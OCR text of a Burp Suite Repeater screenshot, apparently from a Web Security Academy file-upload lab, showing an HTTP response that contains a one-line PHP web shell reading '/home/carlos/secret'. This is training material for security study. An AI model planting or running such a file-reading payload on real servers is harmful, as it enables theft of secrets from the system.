 Upgraded - Wapp
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × ...
2
Send Cancel < >
Target: https://ac5e1f101fd436ddc026251200e200ec.web-security-academy.net HTTP/1 ?
Request Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jan 2022 20:53:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Sun, 23 Jan 2022 20:52:50 GMT
5 ETag: "37-5d64608fd6a19"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
? Search... 0 matches
Done 276 bytes | 58 millis